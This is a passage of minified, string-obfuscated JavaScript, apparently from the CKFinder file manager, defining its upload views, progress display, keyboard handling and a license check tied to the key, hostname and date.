j\x10.->9d\x19=" 15\x1e:\'!\x1f#=4'),[S("-[ATT@@WZDR"),S('>|\v\x07+-  4h\x1e /<?b\f.#4}\x1f5,9",\x0f3>+'),S('"`ocOILLX\x04oBCB__\x1de]PAD\x17iHT[O[L3\x17+&3'),S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07a^F@\x18{_\\^SW\x1b`F[WX^wUNJv4$/m *2")],function(e,t,n,i){"use strict";return t.extend({name:S(".z@]]RPy_DLpN^Q"),tagName:S("\x1bpt"),attributes:{"data-icon":S("\x15u|~4yzr~{s")},template:i,regions:{progress:S("7\x16ZQ]\x11HNS/ &n47) :,98")},events:{"click .ckf-upload-item":function(e){e.preventDefault(),this.trigger(S(';IMRP!%o %+%"$'))}},ui:{items:S("A#m'. j=9&$-)c&$4?"),msg:S(")\x04HGK\x03Z@]]RP\x18[RKJ[\\Y"),split:S('@o!("h37$&+/a$:*=|0& !99')},modelEvents:{"change:uploaded":function(){this.setStatus(S("\vcf")),this.setHideIcon()},"change:isError":function(e,t){this.ui.msg.removeClass(S("\x14v}q5qs\x7fxxp")).text(e.get(S(";IMRP!%\x0f&76' -"))),t&&this.setStatus(S("4PDEWK"))},"change:isWarning":function(){this.ui.msg.removeClass(S("0RYU\x19]_S\\\\T")).text(this.model.get(S("\x14`f{wx~Vynm~GD"))),this.setHideIcon()}},onRender:function(){this.setTitle(),this.progress.show(new n({finder:this.finder,model:this.model})),(this.model.get(S("\x11gcxzws}}"))||this.model.get(S("\x11{`Qgdxj")))&&this.setHideIcon()},setStatus:function(e){this.isDestroyed||this.ui.items.addClass(S("\fnei=db\x7f{tr:qm\x7fv1")+e)},setHideIcon:function(){
this.isDestroyed||(this.$el.attr(S("8][O]\x10W\\//"),S("\fnei=rs}wpz")),this.ui.split.addClass(S(">J)l+ ++k$#/g(-#-*<")),this.setTitle())},setTitle:function(){var e=this.model.get(S("\x15cgtv{\x7fyy"))||this.model.get(S("\x19shYolpR"))?this.finder.lang.common.close:this.finder.lang.common.cancel;this.isDestroyed||(this.ui.split.attr(S("\x1cy\x7fkA\fAHB\bRN\\EO"),e),this.updateSplitTitle())},updateSplitTitle:function(){this.isDestroyed||this.ui.split.attr(S("\x1aouirz"),this.ui.split.attr(S("C $2&e*!-a9';<4")))}})}),CKFinder.define(S("\fykwd0QXR|xs}k5OypnsAUGP\vmRJD\x1c\x7f[@BOK\x1fdB_[TRqWKW\x15XRJ"),[],function(){return S("+\x10IGY\x10USGU\x18DXT\\\x07\x19R\\H]!3`c')'4;th('+c: ==20x2%7) 428~*\tL\0\f\0\x1cK\x1c\x13TJ\x02\x18C\x1d\x18\x11\x05\x11\x1bT\b\vUX\r\x1b\x19\x15\x13\x1a\x1ax< 14'8\r\x015nbz-mcqba.6`\x7f:{vtoysj=\x1e++*\x18AOQ\bJFJ_^\x13\rSZT\x1eAEZXY]\x17_NRNE//'n#7/#jw@BEDr+9'r084%$e{90:p+/\f\x0e\x03\x07I\x01\x14\b\x18\x13\x05\x05\t@\t\x1d\x19\x15_\x12VK|~qpsG\f]\x17\x1b=#yx9%os&ekiiaGk0lo14vzvkj'9\x7fvx2UQNLEA\vT\\H^^_\x0f\x10TK\f\x12Z@\x1bZVV^\x14NLQQ^$o1&( %3\x0e &.?m32l~\"m^\\_^Qe*{?1?,\x13\\@\0\x0f\x03K\x12\x18\x05\x05\n\b@\x1e\x1d\x1f\x16\0\x16\x07\x06[\x03\x1d\x01\x0eYBwwv\t\b\v?wugi(jfj\x7f~3-szt>aezxy}7knrymERQ\x0eP@^S\x05OCGI^\f\x11\f\x1eACU[\b\x17\x04JJZR\x1d]S!21~f&-!e<:'#,*b #=4&0%$u-?#(p<&\x14\x04\x11AZYI\x14\x18\b\x04UfdgfyM]\x03J\x7f\x7f~qEU\x1f\x15\v@u\t\b\v?`lp'kekx\x7f0,l{w?fdyyv|4~ismdpND\x0fDVLB\nJ\v\x14!%$'&\fX\\CAA\x16CAI_\x06\x1e_KK4.,ad1'%!'..4plbasr75!7z1:55a\x7f=4\x06L\x12\x0f\x11\x16DG\f\b\x1e\nA\x0e\x05\t]\x13\x07\x07\0\x1a\x18JZ\x18\x1e\x1f^]\b\x1eltg>&~}:(`~%`l`h>db\x7f{tr9y}~]uq{l\0\\_\x01\x1a//.! \x16BB][[\x10EKCQ\b\x14UMMNTR\x1f\x1eK!#+-  >zjd{il)/;1|;0;;ku;2<v?<0<\x05\r@C\0\x04\x12\x06E\n\x01\rA\x0f\x1b\x1b\x04\x1e\x1cNV\x16\x17\x19\x1b\x1c\x16Y\\\v\x1f\x13ud?!\x7f~;'a}$gmci!s~\x7f~{{8ttvi~<`c=\x1e++*-,\x1aNFY__\fYW_U\f\x10QAABXV\x1b\x1aO]_WQ$$:~fhweh-+?-`',??oq7>0z<<.:51-}@\x05\x03\x17\x05H\x05\f\x0eD\b\x1e\x18\x19\x01\x01MS\x16\x16\0\x14\x1f\x1b\v[Z\r\x1d\x11\v\x1a=#yx9%os&ekek#{\x7f|~sw:qscypvh<`c=\x1e++*-\x19\tCA_\x14!%$\x12\0TXD\r><?\v\\PL\x1bUY\x03\x1d#*$n15*()-g;>\")=5\"!qjiy31/dQUTb;\t\x17B\0\b\x04\x15\x14UK\t\0\n@\x1b\x1f\x1c\x1e\x13\x17Y\x1c\x18\x07\r\rW\f\x0e\x1c\x0e]>=kmtpr'kekx\x7f0,l{w?fdyyv|4sulhj=\0U[SA\x18\x04AAEO\t\f@[CDXB_Q\b\x14ZMUNRLQ[\x1d~}m'-3xMAue/%;pEl~6:\"k\\")}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2VkMM\x17vTIIFL\x06|BIZ]\0eA^\\UQpXJT"),[S(" TLGAWUDG[O"),S("=TN5$0:"),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04`LW@EEdZQB"),S('\x17[R\\rry{m\x0flMGQICT\x07a^F@\x18{_\\^SW\x1bc_ROJ\x15nLQQ^$\r+00\f2"%'),S('4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\x05:"<d\x07#8:73w\f*73<:\x19\x0f\x13\x0fM\0\n\x12'),S("\x16TS_suxxl0cNONKK\tqAL]X\x03}\\@WCW@Gc_RO"),S("\x11QXR|xs}k5XspspN\x0eoL@@JT\x07yXDK_K\\C|]WQY")],function(e,t,n,i,r,o,s,a){"use strict";function l(e){var n;if(e.data){if(!e.data.modeChanged)return;n=e.data.mode===S("\x11vvg~bxh")}else n=e===S("?$$1(0*6");t([this.ui.cancelButton,this.ui.detailsButton,this.ui.addButton]).each(function(){this.parent().toggleClass(S("\x1dkv\rCVM\tLEHF\x04DDXHV["),!n).toggleClass(S("\x1ejI\f@WJ\bODGG\x07GIKZ"),n)})}return i.extend({name:S(")\x7f[@BOKv^@^"),template:o,ui:{input:S("2\x1dW^P\x1aMIVT]Y\x13V.177"),dropZone:S("Al /#k28%%*(`*=?!(<:0"),addButton:S('"x@DRF\x05JAM\x01O[[D^\\\x0e\x16TRS\x1ad'),cancelButton:S("+wIO[Q\x1cQXR\x18TBLMUU\x01\x1f]^.\"'/f\x18"),detailsButton:S('4nRVLX\x17XW[\x13]556,*xd#-=+" >l\x12'),status:S("+\x02NEI\x1dDB_[TR\x1aKM[OIN"),progressText:S("'\x06JAM\x01X^C_PV\x1eDGYPJ\\IH\x11I[G4"),progressTextFiles:S("<\x13]T&l73(*'#e98$+?+<#|&6,!{115?("),progressTextBytes:S("$\vELN\x04_[@BOK\x1dA@\\SGSDK\x14N^DI\x13]95'0")},regions:{progress:S("\x102qxr8cgtv{\x7f1mlpGSGPW")},events:{"click @ui.input":S("A1&0\x162&<<9\x18)!+,$"),click:function(e){e.stopPropagation()},selectstart:function(e){e.preventDefault()},"keydown @ui.addButton":function(e){e.keyCode===(this.finder.lang.dir===S("<QJM")?n.left:n.right)&&(this.ui.addButton.focus(),e.stopPropagation()),e.keyCode===(this.finder.lang.dir===S(",AZ]")?n.right:n.left)&&(e.stopPropagation(),this.ui.cancelButton.focus())},"keydown @ui.cancelButton":function(e){e.keyCode===(this.finder.lang.dir===S("\x0f|e`")?n.left:n.right)&&(e.stopPropagation(),this.ui.addButton.focus()),e.keyCode===(this.finder.lang.dir===S("\x1esTS")?n.right:n.left)&&(e.stopPropagation(),this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"keydown @ui.detailsButton":function(e){e.keyCode===(this.finder.lang.dir===S("/\\E@")?n.left:n.right)&&(e.stopPropagation(),this.ui.cancelButton.focus()),e.keyCode===(this.finder.lang.dir===S("\x19von")?n.right:n.left)&&(e.stopPropagation(),this.ui.detailsButton.focus())},"keydown @ui.dropZone":function(e){e.keyCode!==(this.finder.lang.dir===S("\ngx\x7f")?n.right:n.left)&&e.keyCode!==n.home||this.ui.addButton.focus(),e.keyCode!==(this.finder.lang.dir===S("4YBE")?n.left:n.right)&&e.keyCode!==n.end||(this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"focus @ui.dropZone":function(e){e.target===this.ui.dropZone.get(0)&&this.trigger(S("'NFI^_\x17MGURY\tGVDXTU"))}},templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.listenTo(this.model,S('@"*"*"#'),this.updateView),this.finder.on(S("\fxg5btaznp"),l,this),this.progressModel=new a,this.progressModel.stateIndeterminate()},onRender:function(){this.isDetailsEnabled=!1,this.$el.enhanceWithin(),l.call(this,this.finder.request(S("\x17mp |yiSpDD"))),this.disableDetailsButton(),this.progress.show(new s({finder:this.finder,model:this.progressModel}))},updateView:function(){this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S(">O2.!&76##\n0>.?"))+this.model.get(S("\x16tmkh~riWkEL`ZP@U"))),this.ui.progressTextFiles[0].innerHTML=this.formatFiles(this.model.get(S("7[LHIYSJv4$/"))),this.setStatusProgress(100*(this.model.get(S("\n{~bmjcbwwVlbrk"))+this.model.get(S("/SD@AQ[B~L\\WyEI[L")))/this.model.get(S("A6,0$*\x051=/8"))),e.isUndefined(this.model.changed.isStarted)||this.model.changed.isStarted||(this.model.get(S("\nn~\x7fa}Vx~vg"))?this.setStatusError():this.setStatusOk())},formatBytes:function(e){return this.finder.lang.upload.bytesCountProgress.replace(S("D>$><,9\x1e<!!.446."),this.finder.lang.formatFileSize(e)).replace(S("\x18bxbhxmKOUCOY"),this.finder.lang.formatFileSize(this.model.get(S(",YA[Q]pJ@PE"))))},formatFiles:function(e){return this.finder.lang.upload.filesCountProgress.replace(S("1IU]YSDmIVT]Y[[="),e).replace(S("=EY)-'0\x10*2&$4"),this.model.get(S(" UMWEI`NDLY")))},onDestroy:function(){this.finder.removeListener(S('"VM\x1fTB[@PN'),l)},setProgressbarValue:function(e){this.progressModel.set(S("2EUYCR"),e),100==e&&this.model.get(S("\x15sejvh]uq{l"))?this.progressModel.stateError():e>=100?this.progressModel.stateOk():this.progressModel.stateIndeterminate()},showProgressText:function(){this.ui.progressText.css(S("B'-66+)0"),"")},hideProgressText:function(){this.ui.progressText.css(S('=ZV31."='),S(";RRPZ"))},setStatusText:function(e){this.ui.status.html(e)},setStatusSelect:function(){this.setStatusText(this.finder.lang.upload.selectFiles),this.setProgressbarValue(0),this.hideProgressText()},setStatusProgress:function(e){this.setStatusText(this.finder.lang.upload.progressMessage),this.setProgressbarValue(e),this.showProgressText()},setStatusOk:function(){this.setStatusText(this.finder.lang.upload.success),this.setProgressbarValue(100),this.showProgressText()},setStatusError:function(){this.setStatusText(this.finder.lang.errors.uploadErrors),this.setProgressbarValue(100),this.showProgressText()},showUploadSummary:function(){this.ui.progressTextFiles[0].innerHTML=this.finder.lang.upload.summary.replace(S('"XGJSI\\T'),this.formatFiles(this.model.get(S(")_[@BOKUUtZXPE")))),this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S("\x13aezxy}\x7f\x7f^djzS")))},enableDetailsButton:function(){this.ui.detailsButton.button(S("\x1a~r||sE")).attr(S("\x1e~RHC\x0e@LUFJEOO"),S("\x13rtzd}")),this.isDetailsEnabled=!0},disableDetailsButton:function(){this.ui.detailsButton.button(S(">[)2#!( ")).attr(S("#EWOF\x05MCXMOBJT"),S("\x17lko~")),this.isDetailsEnabled=!1},cancelButtonAsCancel:function(){this.ui.cancelButton.val(this.finder.lang.common.cancel).button(S("5DR^K_HT"))},cancelButtonAsClose:function(){this.ui.cancelButton.val(this.finder.lang.common.close).button(S("\x10cwufpe\x7f"))}})}),CKFinder.define(S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x16+\r\rW6\x14\t\t\x06\fF?\x1b\0\x02\x0f\v<\x18\x01\x07'\0\x1b\x1a\x19\v\x03U\x18\x12\n"),[],function(){return S("\f1jff1q\x7fufe*:zq}1hnsO@F\x0eMQCJ\bJAM\x01X^C_PV\x1e]ASZ\x15VQ\x1bIT\x13]4/`}NLz7h*&*?>sm3:4~!%:89=w69.->\x07\x04@]\x1f\x1e[G\x01\x1dD\x1e\x1c\x01\x01\x0e\x14<\x17\0\x07\x14\x11\x12X\x04\x07GS\r@u<.fjr;\f")}),CKFinder.define(S('\x1fcjdJJACU\x07dEOYAK\\\x1fyF^X\0cGTV[_\x13kWZ72m\x164))&,\x05#88\x1e;"=0 *'),[S(">|\v\x07+-  4h\x1e /<?b\f.#4}\x1a 0;\x011<-"),S('\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19\x7fLTV\x0eiMRP!%m\x164))&,\x05#88\x1e;"=0 *z19#')],function(e,t){"use strict";return e.extend({name:S("\x17Mivt}yRvSUqVIHGUQ"),tagName:S("3X\\"),attributes:{"data-icon":S("E &$:/")},className:S("\x16ts\x7f7nlqq~D\fQVIHGUQ"),template:t,modelEvents:{"change:uploadMessage":S(",_KATT@")}})}),CKFinder.define(S("#gn`NFMOY\x03`AKE]W@\x1b}BZT\foKPR_[o\x17+&36i\x128%%*(\x01'<$"),[S("5u|~PT_YO\x11i)$50k\x07'4-f\t$ !+,$8==\x02<3 "),S("\x1e\\kgKM@@T\beFN^@H]\0xE__\x01`F[WX^\x14jT[H3n\x173(*'#\x04 9?\x059+\""),S("+ofhF^UWA\x1bxYSMU_H\x13uJR,t\x173(*'#g\x1f#.;>a\x1a ==20\x19?$,\n/61<,&")],function(e,t,n){"use strict";return e.extend({name:S("2fDYYV\\uSHH"),template:"",tagName:S("\x17mu"),className:S("\fnei=db\x7f{tr:tpio"),attributes:function(){return{"data-role":S("\x13x|ecnp\x7fl"),"data-split-theme":this.finder.config.swatch}},initialize:function(){function e(){setTimeout(function(){t.$el.listview().listview(S("\x16e}\x7fh~ou")),t.updateChildrenSplitTitle()},0)}this.on(S("%GS\\HICnXHIUC"),e,this),this.on(S("\x11q{}yraq|m!nxp{ES"),e,this);var t=this},getChildView:function(e){return e.get(S("\x10xa@ax{vj`"))?n:t},updateChildrenSplitTitle:function(){this.children.forEach(function(e){e.updateSplitTitle&&e.updateSplitTitle()})}})}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1ezGYY\x03bHUUZX\x12vK--w\x164))&,"),[S('C1+""::)$>('),S("\x1aXW[wqDDP\fiJBRDLY\x04dYCC\x05dB_[TR\x18iL_NY"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\f1++}\x1c:'#,*`\x1d>668&y\x02(55:8\x1e13\f\x04\x01\x17\r\n\b"),S("=}t\x06(,'!7i\n'-?')>a\x07$<>f\x01%:89=u\x1639;3\x13N7\x13\b\n\x07\x03!\x1d\x0f\x06"),S('A\x01\b\x02,(#-;e\x06#);#5"}\x1b 8:b\r)64=9q\t\t\x04\x15\x10K0\x16\v\x07\b\x0e-\x03\x1f\x03'),S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x19&>8`\x03'46;?s\v7:\x17\x12M6\x14\t\t\x06\f%\x03\x18\x18"),S("\x1c^UYIOFFV\nkHLLFX\x03kGCU")],function(e,t,n,i,r,o,s){"use strict";function a(e){var t,n,i;for(i="",t=S("\x13%'%#-/-#%\\\\\\ddddlomkegzz~~zzffjjn"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return a=void 0,i}function l(i){function s(){i.removeListener(S("*[MCKC\n^BVZ\x0f^CUU\x0fNLQQ^$"),l),i.removeListener(S("\x19jzrxr%CMMPA\x1fNSEE\x1f^\\AANT"),m),y&&y.cancel(),y=null,C&&C.destroy(),C=null,b&&b.destroy(),b=null,x&&x.destroy(),x=null,w(),i.request(S("\x1fP@LFH\x1fBB[]XDU"),{name:S("\fezb|$gcxzws")}),F=null}function l(){F&&F.$el.find(S("?\x1b%#7%h%,.d8$ (sm3== 1\x0579=5x\x06")).focus(),w(),E=!0}function m(){C&&(C.isDetailsEnabled?C.ui.detailsButton.focus():C.ui.cancelButton.focus()),E=!1}function w(){_&&clearTimeout(_),_=null}var y,C,b,x,_,F,E=!1;c()&&(i.on(S("\x17hx}~&~lzAUG\x19iDOI"),function(){i.request(S("\v|lij*pvwFpq~ww"),{page:S("\x1bQ|wq"),name:S("\r{\x7f|~swR|zrk"),id:e.uniqueId(S("\x17{r|6")),priority:20})}),i.on(S(";JT[Hz\x15*6)'(&!%9\x1d%(9"),d),i.on(S("\x1amuxi%lHQWrLCP"),d),i.on(S("\x1ckwzW\x1baLIUGD\\\x7fCN["),d),i.on(S("4SY[\\\\H\x01OXRZ#5''"),function(e){e.data.folder.get(S("\x1d\x7f|L")).fileUpload||s()}),i.setHandler(S("\x17mivt}y"),function(c){w(),v=v||function(e){return function(t){return e.charCodeAt(t)}}(a(i.config.initConfigInfo.c));var d=i.request(S(",KACTT@\tSPBv[MSMY"));if(!d)return void i.request(S("\x14q\x7fvtv}!usxp"),{msg:i.lang.errors.noUploadFolderSelected});if(function(){h=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;n>33;){var r=n.toString().split("");n=0;for(var o=0;o<r.length;o++)n+=parseInt(r[o])}return n===t}(i.config.initConfigInfo.c,v(10))}(),!d.get(S("\x11spx")).fileUpload)return void i.request(S("D!/&$&-q%#( "),{msg:i.lang.errors.uploadPermissions});E=!1;var x=new n;x.summary=null,y=new t(i);var M=y.getState();x.on(S("%TB[L^"),function(){C.disableDetailsButton(),x.once(S("\x15ws|"),function(){C.enableDetailsButton()})}),function(){var e={s:function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},m:92533269};g=!function(t,n,i,r,o,s){for(var a=window[e.s(S("\x13Pu`q"))],l=i,u=r,c=o,d=s,u=33+(l*d-u*c)%33,c=l=0;c<33;c++)1==u*c%33&&(l=c);return u=t,c=n,d=new a(1e4*(212970693^e.m)),(l*s%33*u+l*(33+-1*r)%33*c)%33*12+((l*(33+-1*o)-33*(""+l*(33+-1*o)/33>>>0))*u+l*i%33*c)%33-1>=d[e.s(S("&@L_oZEGpBXI"))]()%2e3*12+d[e.s(S("8^^MrVUM/"))]()}(v(8),v(9),v(0),v(1),v(2),v(3))}(),M.on(S("\x14fbvjm"),function(){C.cancelButtonAsCancel()}),M.on(S("@26,4"),function(){i.once(S("\x16twtwzry$~FUGQ\x1ebCSn@FN_"),function(){var e=i.request(S("\fkgcub(tqaUbjk\x7fuh")).where({name:M.get(S("!NBWQsWDFKOII"))}).pop();e&&e.trigger(S("\x1a}s~kl"),e)}),C.cancelButtonAsClose(),C.showUploadSummary(),i.request(S("\x16qwu~~n'lzFSGPLcOKMZ"));var t=!e.isBoolean(i.config.autoCloseHTML5Upload)||i.config.autoCloseHTML5Upload;M.get(S("'\\F^J@kGCUB"))===M.get(S("%SWDFKOIIhF\\TA"))&&!E&&t&&(w(),_=setTimeout(s,1e3*parseFloat(i.config.autoCloseHTML5Upload||0)))}),M.on(S("\x16tpxt|y'wlsUCQP@B"),function(){M.get(S("2ZGfBVJM__"))&&w()}),function(){p=function(e,t,n){var i=window.opener?window.opener:window.top,r=0,o=i[S("\x10}}pua\x7fxv")][S("\x0eg\x7fbf}uxs")].toLocaleLowerCase();if(0===t){var s=S("B\x1d321\x1bf");o=o.replace(new RegExp(s),"")}if(1===t&&(o=("."+o.replace(new RegExp(S("B\x1d321\x1bf")),"")).search(new RegExp(S("\x1cA0")+n+"$"))>=0&&n),2===t)return!0;for(var a=0;a<o.length;a++)r+=o.charCodeAt(a);return o===n&&e===r+-33*parseInt(r%100/33,10)-100*(""+r/100>>>0)}(v(7),function(e,t){var n=e-t;return 0>n&&(n=e-t+33),n}(v(4),v(0)),i.config.initConfigInfo.s)}(),i.on(S("\x1bl|pzL\x1bMSAK\x1cO\\DF\x1eY]B@QU"),l),i.on(S("0AS]QY\fTTVI^\x06UJR,t73(*'#"),m),function(){var e=v(4)-v(0);v(4),v(0),0>e&&(e=v(4)-v(0)+33),f=e<4}(),b=new o({collection:x,finder:i}),b.on(S("$FNNDM\\BIZ\x14Z@]]RP\x18UVVZ_W"),function(e){e.model.get(S(",X^C_PVVP"))||e.model.get(S("2ZGpDEWK"))||y.cancelItem(e.model),b.removeChildView(e),b.children.length||(C.disableDetailsButton(),i.request(S("7HXT^P\x07]S/2'"),{name:S("\x18qnvp(koLNCG")}))}),b.on(S("7J\\T_YO"),function(){b.$el.trigger(S("\x15cg|xn~p|gpUU"))}),M.set(S("\x11~rvpz^|"),e.uniqueId(S("\x11qxr8zvz|v6"))),C=new r({finder:i,model:M,events:e.extend({},r.prototype.events,{"click @ui.destroyButton":s,"click @ui.cancelButton":s,"click @ui.addButton":function(){w(),C.ui.input.trigger(S("-MCYRY"))},"change @ui.input":function(e){w(),u(e.dataTransfer&&e.dataTransfer.files||e.target.files||[],x,y,i)},"dragover @ui.dropZone":function(e){e.preventDefault(),e.stopPropagation()},"drop @ui.dropZone":function(e){e.stopPropagation(),e.preventDefault(),w(),u(e.originalEvent.dataTransfer?e.originalEvent.dataTransfer.files:[],x,y,i)},"click @ui.detailsButton":function(){F||(F=i.request(S("@1#-!)|$:,+?)"),{name:S("0YF^X\0CGTV[_"),position:S(")YNOB@KQCK"),closeButton:!0,view:b,panelOptions:{positionFixed:!0,display:S(",BXJB]SJ")}})),i.request(S("\x1ak}s{s\x1aUMDCIC"),{name:S("6_LTV\x0eIMRP!%")}),b.$el.listview().listview(S('B1!#4";!'))}})}),c&&c.files||C.on(S(";OUQH"),function(){C.ui.dropZone.focus(),i.config.test||C.ui.input.trigger(S(",NBFSZ"))}),i.request(S(",]OHU\vA[[B\x7fYj\\]RSS"),{view:C,page:S("\x11_r}{"),region:S(" TROKDBaAEOX")}),c&&c.files&&u(c.files,x,y,i)}))}function u(e,t,n,r){function o(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+18&255);return t}function a(e,t){e.set({state:S("*N^_A]"),isError:!0,uploadMessage:r.lang.errors.codes[t],value:100,uploaded:!0})}var l=[];if(e.length){var u=r.request(S("6QWU^^N\x07YZ4\0!7-3#")),c=u.getResourceType(),d=c.get(S("<P_G\x13(8&")),y=r.config.initConfigInfo.uploadCheckImages;if(r.util.asyncArrayTraverse(e,function(e){var o=new i({file:e,state:S("\rad"),value:0}),u=s.extensionFromFileName(e.name).toLowerCase();(!s.isExtensionOfImage(u)||y)&&e.size>d&&a(o,m),c.isAllowedExtension(u)||a(o,w),o.on(S("\x1e|H@LDA\x1fSWDFKOII"),function(e){e.get(S(")CX{L\\AY_U"))||t.remove(e),t.summary||(t.summary=new i({isSummary:!0,uploadMessage:""}),t.add(t.summary)),t.summary.set(S("\x0ez`}}rpXsdkx}~"),r.lang.upload.summary.replace(S("\x12hwzcyld"),n.state.get(S("<HNS/ && \x03/+-:"))))}),l.push(o)}),!(f&&p&&h&&function(){var e=v(5)-v(1);return 0>e&&(e=v(5)-v(1)+33),e-1<=0}())||g){var C=r.request(S("/VX^VG\x0fQRLzOINXPK")).where({"view:isFolder":!1}).length,b={};b[S("\x10|at")]=[S("\x14Smf"),S("&[NP]XI"),S(";AH"),S("\x1cidgPD"),S("=\\I&"),S(">K<930!"),S("C70&7,"),S("<[EN"),S("?'\":936"),S("1CANNOT"),S("*\\GZ^\\C"),S("Dfe"),S('"XY'),S("#RS_]"),S("(VV[\\\x15")][S("'EHZ")](o)[S("\x0fz~{}")](" "),C+l.length>S("(\x18\x1a")&&r.request(S("=ZV!--$~,(!'"),b);var x=-(C-S("\x1c,."));x<0&&(x=0),l.splice(x,l.length)}n.state.get(S(".FCbFRFASS"))||(t.summary&&(t.summary=null),t.reset()),t.add(l),n.add(l)}}function c(){var e=new XMLHttpRequest;return!!window.FormData&&!!e&&!!e.upload}function d(e){var t=e.data.view,n=e.finder;t.once(S("%TBFMOY"),function(){var e=t.$el;e.on(S("(MXJKBXJB"),function(e){e.preventDefault(),e.stopPropagation()}),e.on(S(")NYC]"),function(e){e.stopPropagation(),e.preventDefault();var t=e.originalEvent.dataTransfer.files;t.length&&n.request(S(" TROKDB"),{files:t})})})}var f,h,g,p,v,m=203,w=105;return l}),CKFinder.define(S("\x1b_VXvNEGQ\vhIC]EOX\x03fKV|XAGQ[SE\x17r_BpTMK%/'1"),[S("?5/&&66%(:,"),S(">U14'1=")],function(e,t){"use strict";function n(n){this.finder=n;var i={};t(S("%DHLP")).on(S("2XQLRXOW"),function(t){var r=t.keyCode;e.has(i,r)&&n.fire(S("\x15}ra}ulr'")+r,{evt:t},n)}).on(S("\x1apydko"),function(t){var r=t.keyCode;e.has(i,r)&&n.fire(S("?+$;64\x7f")+r,{evt:t},n)}),n.setHandler(S("2XQL\f[QJN^R"),function(e){i[e.key]=!0}),n.setHandler(S("*@IT\x14CYBFVZ\x0fECWI"),function(e){delete i[e.key]})}return n}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0lNCGAW\tkGHNN^"),[S('E3),,88/"<*'),S(")@ZYH\\V")],function(e,t){"use strict";function n(n){function i(){n.config.loaderOverlaySwatch&&t(S(" \x02AHB\bJHIMOY\x01BXJB]SJ")).remove()}this.finder=n,n.setHandlers({"loader:show":function(r){i(),t.mobile.loading(S("\x1ahtri"),{text:r.text,textVisible:!!r.text,theme:n.config.swatch});var o=n.config.loaderOverlaySwatch;o&&t(S(",\x11JFF\x11[W\t\x17U\\^\x14VT]Y[Mm.4&6)'>ji)'->=rr$;~$:&\"(t)8.8;1@\b\fAZYI\x03\x01\x1fT")).addClass(S("0D[\x1e[CSETXC\x16")+(e.isBoolean(o)?n.config.swatch:o)).appendTo(S("$GICQ")),t(S("\f#{f=}}rppd")).find(S(" I\x13")).attr(S("6EWU_"),S("#EICU\\"))},"loader:hide":function(){t.mobile.loading(S("8QS_Y")),i()}})}return n}),CKFinder.define(S("C\x07\x0e\0.&-/9c\0!+%=7 {\x187/143!9r\x13>\x18\b\x0f\n\x1e\0"),[S("9OUXXLL#.0&"),S("-D^ET@J"),S("\x16uyzqyss{")],function(e,t,n){"use strict";function i(e){if(!e.util.isPopup()&&!e.util.isModal()&&!e.util.isWidget())return void e.setHandlers({isMaximized:function(){return!0}});e.util.isPopup()||e.on(S("(]ED@OO]\nCW@QA\fzYPT\x01ZRR[%3"),function(i){var r=new n.Model({name:S("E\v&0 '\"6("),type:S("+NXZ[__"),alignment:S("&WZ@GJ^T"),priority:30,icon:S(t?" BIE\tHOIADCQI":"$FMA\x05DKSE@GUU"),label:t?e.lang.common.minimize:e.lang.common.maximize,action:function(){r.set(S("1T\\W@E"),!0),e.request(S(t?"\f`gay|{iq":"#ID^NE@PN")),r.set(S("-BNRT^"),t?e.lang.common.minimize:e.lang.common.maximize),r.set(S("\x16~{vt"),S(t?"+OFH\x02]X\\ZY\\LR":"\x19ypz0s~XHOJ^@"))}});i.data.toolbar.push(r)});var t=!1,i=r(e);e.setHandlers({maximize:function(){i.max(),t=!0,e.fire(S("C)$>.% 0.("),null,e)},minimize:function(){i.min(),t=!1,e.fire(S('?-(,*),<",'),null,e)},isMaximized:function(){return t}})}function r(e){function n(){c.popup={x:l.screenLeft||l.screenX,y:l.screenTop||l.screenY,width:l.outerWidth||l.document.body.scrollWidth,height:l.outerHeight||l.document.body.scrollHeight},l.moveTo(0,0),l.resizeTo?l.resizeTo(l.screen.availWidth,l.screen.availHeight):(l.outerHeight=l.screen.availHeight,l.outerWidth=l.screen.availWidth)}function i(){var e=c.popup;l.resizeTo?l.resizeTo(e.width,e.height):(l.outerWidth=e.width,l.outerHeight=e.height),l.moveTo(e.x,e.y),delete c.popup}function r(){t(u.document).css({overflow:S("D-/#,,$"),width:0,height:0}),c.frame=t(l.frameElement).css([S("\x17hvirhtqq"),S("\x19v~zi"),S("C0*6"),S("\x1aluyjw"),S("0YWZS]B")]),t(l.frameElement).css({position:S(")LBTHJ"),top:0,left:0,bottom:0,right:0,width:S("8\b\n\v\x19"),height:S(">\x0epqg"),"z-index":9001}),u.scrollTo(0,0)}function o(){c.frame&&t(l.frameElement).css(c.frame),delete c.frame}var s,a,l=window,u=window.parent,c={};return e.util.isPopup()?(a=i,s=n):e.util.isModal()?(a=function(){u.CKFinder.modal(S(",@GAY\\[IQ"))},s=function(){u.CKFinder.modal(S("&JIQCFEWK"))}):(a=o,s=r),{min:a,max:s}}return i}),CKFinder.define(S('7{r|RRY[Mo\x17+&36i\x05):/d\b4 .=81\x1f5,9",\x0f3>+'),[S("\x10{cfqgo"),S("\x1biszzRRALV@"),S("\x1b_VXvNEGQ\vsOB_Z\x05iM^K\0|PK\\AA`^]N")],function(e,t,n){"use strict";return n.extend({createRegion:function(t){var n=e(S("\x18%~rj#")).attr(S("9S_"),t.id).attr(S(")NJXL\x03L[W\x1fCF\\YEQMC"),t.priority);t.className&&n.addClass(t.className);var 